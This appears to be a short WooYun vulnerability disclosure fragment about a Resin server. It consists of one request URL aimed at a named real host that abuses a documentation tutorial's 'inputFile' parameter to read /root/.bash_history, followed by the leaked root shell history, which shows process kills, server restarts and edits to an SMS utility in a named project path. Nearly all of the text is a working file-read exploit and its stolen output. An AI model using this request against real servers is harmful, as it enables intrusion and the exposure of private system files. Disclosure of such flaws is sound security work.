 ah.156.cn/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
ps -ef |grep resin
kill -9 14569
kill -9 14570
ps -ef |grep resi
ps -ef |grep resin
/usr/local/webProject/ahmishuweb/src/java/com/cmcc/album/util
ls
cd /usr/local/webProject/ahmishuweb/src/java/com/cmcc/album/util
ls
cat SMSUtils.java
vi
vi SMSUtils.java
cat SMSUtils.java
ps -ef |grep resin
kill -9 14584
kill -9 14585
ps -ef |grep resin
ps -ef |grep resin
/usr/local/resin/bin/httpd.sh stop
/usr/local/resin/bin/httpd.sh
cd /usr/local/webProject/ahmishuweb/src/java/com/cmcc/album/
ls
cd util
ls
vi SMSUtils.java
cat SMSUtils.java
ls
cat SMSUtils.java
vi SMSUtils.java
ls
cat SMSUtils.java
pwd
cat SMSUtils.java
vi SMSUtils.java
www.wooyun.org